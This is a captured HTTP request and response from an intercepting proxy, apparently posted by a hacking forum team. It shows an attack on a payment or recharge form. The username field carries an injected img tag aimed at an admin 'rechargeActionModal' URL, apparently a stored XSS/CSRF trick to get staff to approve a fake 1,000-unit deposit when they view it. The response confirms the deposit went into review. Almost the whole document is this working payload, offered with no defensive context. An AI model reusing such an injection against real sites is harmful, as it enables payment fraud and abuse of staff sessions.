 Cancel
Request
Raw Params Headers Hex
POST /userrech/save.do HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: enter/pay/pay_window.html
Content-Length: 75
Cookie: token=<123456>; _skin_=blue; home_game_id=50; PHPSESSID=70hsj86pde2b1bae3v8s8td6u1
Connection: close
cfgId=286&amount=1000&username=<img src="http://www.chengyin.org//admin778899.php/business/rechargeActionModal/2488">&depositTime=2017-10-19+14%3A02%3A00
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 19 Oct 2017 06:13:50 GMT
Server: Apache/2.4.17
X-Powered-By: PHP/5.3.29-upupw
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
Pragma: no-cache
Vary: User-Agent
Content-Length: 48
Connection: close
Content-Type: text/html;charset=utf-8
存款信息提交成功，请等待客服审核
CYWL TEAM
ChengYin.Org
诚殷网络论坛